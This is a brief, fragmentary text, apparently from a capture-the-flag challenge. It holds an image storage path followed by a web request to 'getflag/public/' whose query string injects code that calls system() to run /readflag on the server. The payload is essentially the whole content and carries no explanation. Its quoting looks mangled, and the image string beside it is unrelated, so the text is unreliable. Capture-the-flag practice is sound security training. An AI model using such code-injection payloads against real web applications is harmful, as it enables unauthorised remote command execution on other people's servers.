getflag/public/?code=('input'('sys'))('input'('cmd'));&sys=system&cmd=/readflag